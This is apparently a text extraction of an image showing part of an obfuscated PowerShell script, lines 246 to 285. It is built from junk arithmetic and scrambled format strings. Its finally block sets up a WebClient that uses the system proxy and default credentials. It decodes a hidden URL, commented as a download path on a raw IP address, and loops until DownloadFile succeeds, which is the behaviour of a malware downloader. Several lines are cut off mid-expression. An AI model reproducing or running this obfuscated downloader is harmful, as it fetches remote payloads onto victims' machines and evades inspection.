 246 $aSDvKUAf8_tbQ5FH1 = (([int](6 / 2)) * ([int](8879 / 13)));
247 if (((-(([int](44104 / 8)) - 1592)) -eq(-(20 * 27)))) {
248 Write-Host('{1}{3}{0}{2}' -f '00', 'Po', '24', 's0');
249 $tSr_VZNrREbH_i = $yJ9pVtABq;
250 $IDOpC8pY7CVxvmmyxgGSD = (1922 + (-(479 + 655)));
251 $WcGXFFjfy4QxZFZ03EqOy = ([int](71226 / (35 - 17)));
252 $Gfssgs9epVak = (-(102 + 82));
253 $gIfIwdV = $IY1Q05BW2KP;
254 $GifiWDv = ($ewZjaCb0 * (-([int]((208 * 404) / (4 * 8)))));
255 $Xzz76Ti_cGxSigCeky0Q3 = ($xNnkxkYZI_CJ3zPBxzTAB - (-((2 * 16) * (4 * 36))));
256 } else {
257 Write-Host('{1}{0}' -f '0025', 'Pos0');
258 if ((((9 * 103) -eq([int](313004 / (4 * 17)))) -or -not(((-not(((7824 - 3646) -eq((1 * 997) - (147 - 19)))) -and -not(((-not(((-(-(11 * 22) + (3 * 229))) -ne(2 * 83))) -or(-not(((-not(((
259 Write-Host('{1}{0}' -f '0026', 'Pos0');
260 $FVVzQli38SZ1xOdbb = (-(14 * ([int](1358 / 7))));
261 } else {
262 Write-Host('{0}{4}{5}{6}{6}{6}{1}{7}' -f 'P', '2', '0', '0', 'o', 's', '0', '7');
263 $Zh_eruLe2nNjIi = ([int](40215 / 21));
264 }
265 }
266 } finally {
267 L82o_u0eWZY | out - file $ENV:temp\log.txt;
268 $iYwj2qTwWLslvNB = New - Object System.Net.WebClient;
269 $IYWj2QtwWLSLVNB.proxy = [Net.WebRequest]::GetSystemWebProxy();
270 $iYwj2QTWWLSlVNB.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
271 $m2g9a1mNOtasOaLofMKD = $EnV:temp + ('{1}{0}' -f '.txt', '\log');
272 $QBrjTZAqQWJDJ = (i98MG9i84chNEV2YwJgz('DJLKHKHKDGNFSFSGEGLGIFRGEGLGIFRGFGIFRGEGKGIFSKGHHJSKKJRJPJSJEJHKGFS')); #http://185.185.25.175/sDownloads/
273
274 function K9Dpje9u4bcbqu351w() {
275 while ((-1 + 2)) {
276 niqCW20((1 + 3));
277 start-sleep -s([int](([int](54 / 3)) / 3));
278 try {
279 $IyWj2QTWwLSLVnb.DownloadFile((i98mG9I84chNEv2ywJGz(')/10-0-0),3+8+8,*,1,.+7,*,1,.+7,+,.+7,*,0,.+80,--/800/7/5/8/*/-0,+8')) + $RLZNAuZxC9UqzY + ('{4}{0}{2}{3}{1}' -f 'j', 'g', 'p
280 CHr0OkIxe0xiupYa;
281 break;
282 }catch{
283 if ($_.Exception.Message){}
284 }
285 }